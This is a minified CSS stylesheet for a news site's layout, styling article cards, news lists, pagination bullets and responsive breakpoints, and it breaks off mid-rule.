.swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d0d9e4;border-radius:50%;width:10px;height:10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic{margin-top:30px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic{margin-top:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic{margin-top:30px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic{margin-top:30px}}@media (max-width:1199px){.attention-news__under-dynamic{margin-left:0;margin-right:0}.attention-news__under-dynamic .p-0-all{padding-right:0;padding-left:0}}.attention-news__under-dynamic .attention-news{width:100%;background-color:#2f3d57;padding:20px 30px 0;height:330px;border-radius:15px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news{width:100%;height:100%;border-radius:unset;padding:20px 20px 40px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news{height:422px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news{height:479px;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news{height:280px;border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news{border-radius:15px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news{width:100%;border-radius:15px}}.attention-news__under-dynamic .attention-news__header{text-align:left;padding-left:0}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__header{text-align:center}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__header{text-align:left}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__header{text-align:left}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__header{text-align:left}}.attention-news__under-dynamic .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.attention-news__under-dynamic .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto; width: 50%; margin-bottom: 30px;}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__item{width:48%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__item{height:auto}}.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:265px;flex-basis:265px;height:193px;border-radius:6px;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:207px;flex-basis:207px;height:auto;margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__img{width:100%;height:auto;margin-right:30px}}.attention-news__under-dynamic .attention-news__img:hover{opacity:.9}.attention-news__under-dynamic .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__under-dynamic .attention-news__head{margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:12px;line-height:12px;margin-bottom:2px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:12px;height:12px}}.attention-news__under-dynamic .attention-news__head .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:12px;line-height:12px;margin-left:3px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:208px;flex-basis:208px}}.attention-news__under-dynamic .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:20px;line-height:24px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__title{min-height:80px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__title{font-size:18px;line-height:22px}}.attention-news__under-dynamic .attention-news-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news-pagination{padding:30px 0 15px 0;bottom:0}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news-pagination{bottom:20px}}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d0d9e4;opacity:1;margin:0 8px;outline:0}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d0d9e4;border-radius:50%;width:10px;height:10px}.city-news{width:100%}.city-news__image-news{display:block}.city-news__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.city-news__header{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.city-news__header{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.city-news__header{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__header{margin-bottom:30px}}.city-news__header-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__date{font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;margin-right:10px}.city-news__title{display:block;font-weight:400;font-size:20px;color:#15be9c;line-height:22px}@media (min-width:320px) and (max-width:575px){.city-news__title{font-size:16px}}@media (min-width:576px) and (max-width:767px){.city-news__title{font-size:16px}}@media (min-width:768px) and (max-width:991px){.city-news__title{font-size:16px}}@media (min-width:992px) and (max-width:1199px){.city-news__title{font-size:16px}}.city-news__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;font-weight:400;font-size:16px;color:#2f3d57;line-height:22px;width:300px;height:46px;border:1px solid #fe5f55;border-radius:23px}@media (min-width:320px) and (max-width:575px){.city-news__more{font-size:14px;line-height:19px}}.city-news__more-arrow{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.city-news__more-arrow svg{fill:#2f3d57}.city-news__more:focus,.city-news__more:hover{color:#fff;background-color:#23cea5;border:none}.city-news__more:focus svg,.city-news__more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.city-news__image-news{width:100%;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.city-news__image-news{width:100%}}@media (min-width:768px) and (max-width:991px){.city-news__image-news{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news{width:100%;margin-bottom:30px}}.city-news__image-news .card-item{border-radius:10px;width:100%;position:relative;overflow:hidden;margin:0;margin-bottom:20px}.city-news__image-news .card-item_big{height:300px}@media (min-width:1200px) and (max-width:1350px){.city-news__image-news .card-item_big{height:257px}}.city-news__image-news .card-item_big .card-item__head{margin-top:0}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item{height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.city-news__image-news .card-item{width:100%;height:257px}}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__img{width:100%;height:auto}}.city-news__image-news .card-item__img:hover{opacity:.9}.city-news__image-news .card-item__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.city-news__image-news .card-item__body{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;background-color:rgba(28,34,55,.5);padding:20px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__body{padding:10px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__body{padding:20px 30px 20px 20px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__body{padding:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__body{padding:20px}}.city-news__image-news .card-item__body-wrap{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.city-news__image-news .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}.city-news__image-news .card-item__published{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4;margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__published{font-size:16px;line-height:22px}}.city-news__image-news .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__image-news .card-item__views .icon__views{width:16px;height:16px;margin-right:4px;fill:#d0d9e4;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.city-news__image-news .card-item__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}}.city-news__image-news .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.4);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__title{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.city-news__image-news .card-item__title{font-size:22px;line-height:27px}}.city-news__image-news .card-item__title:hover{text-decoration:underline}.city-news__image-news .card-item__icon{position:absolute;left:10px;top:10px;width:10px;height:10px;background:#000}@media (min-width:320px) and (max-width:575px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.city-news__list .card-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;min-height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:auto}}.city-news__list .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__list .card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__list .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__list .card-item_accent .card-item__body{padding-left:0;padding-top:10px}.city-news__list .card-item__img{display:block;width:190px;height:139px;border-radius:6px;overflow:hidden;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__img{width:50%;height:auto}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.city-news__list .card-item__img{width:160px;height:117px}}.city-news__list .card-item__img:hover{opacity:.9}.city-news__list .card-item__img img{border-radius:6px}.city-news__list .card-item__body{width:100%;max-width:300px;margin-left:30px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__body{margin-left:0}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__body{margin-left:30px}}@media (min-width:1200px) and (max-width:1350px){.city-news__list .card-item__body{width:300px; min-height: auto;}}.city-news__list .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-top:0;margin-bottom:6px}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}.city-news__list .card-item__published{margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__published{font-size:16px;line-height:22px}}.city-news__list .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__views{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__views{font-size:16px;line-height:22px}}.city-news__list .card-item .icon__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}.city-news__list .card-item .view__number{font-size:16px;line-height:22px}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item .view__number{font-size:16px;line-height:22px}}.city-news__list .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__title{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.city-news__list .card-item__title{width:278px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__list .card-item__title{font-size:18px;line-height:22px}}.city-news__list .card-item__title:hover{text-decoration:underline}@media (max-width:1350px){.city-news__row-list .card-item{width:100%;height:auto}}.city-news__row-list .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__row-list .card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.city-news__row-list .card-item__img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden;position:relative}.city-news__row-list .card-item__img:hover{opacity:.9}.city-news__row-list .card-item__img img{display:block;max-width:100%;height:auto;border-radius:10px;-o-object-fit:cover;object-fit:cover}@media (max-width:1199px){.city-news__row-list .card-item__img img{width:100%}}.city-news__row-list .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:20px;top:20px;height:20px;background:#fe5f55;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}@media (min-width:1200px) and (max-width:1350px){.city-news__row-list .card-item__img-new{top:20px;left:20px}}.city-news__row-list .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__head{margin-bottom:5px}}.city-news__row-list .card-item__views .view__number{color:#758291}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__published{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.city-news__row-list .card-item__published{font-size:16px;line-height:22px}}.city-news__row-list .card-item__title{display:block}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}}.city-news__row-list .card-item__title:hover{text-decoration:underline}.city-news__box .card-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1350px){.city-news__box .card-item{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item{width:100%;height:auto;margin:0;margin-bottom:20px}}.city-news__box .card-item_accent{background-color:#d8f7ef;border-radius:10px}.city-news__box .card-item_accent .card-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;border-top-right-radius:0;border-bottom-right-radius:0}.city-news__box .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:9px;line-height:8px;top:5px;left:5px;padding:2px 8px 2px 8px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:11px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:9px}}.city-news__box .card-item_accent .card-item__body{min-height:auto;padding-left:0;padding-top:10px;padding-bottom:5px;padding-right:5px}.city-news__box .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;background-size:cover;border-radius:6px;overflow:hidden;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img{margin-right:10px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__img{margin-right:30px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__img{margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__img{margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__img{margin-right:30px}}.city-news__box .card-item__img:hover{opacity:.9}.city-news__box .card-item__img img{display:block;max-width:100%;height:auto;border-radius:6px;-o-object-fit:cover;object-fit:cover}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo{left:5px;top:5px;width:16px;height:16px}}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{width:12px;height:12px;background-size:cover}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}}.city-news__box .card-item__body{-ms-flex-preferred-size:46%;flex-basis:46%;max-width:46%}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__body{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__body{-ms-flex-preferred-size:49%;flex-basis:49%;max-width:49%}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}.city-news__box .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:0;margin-bottom:2px}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__head{margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}}.city-news__box .card-item__published{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__published{font-size:12px;line-height:14px;margin-right:7px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__published{font-size:16px;line-height:22px;margin-right:7px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}}.city-news__box .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__box .card-item 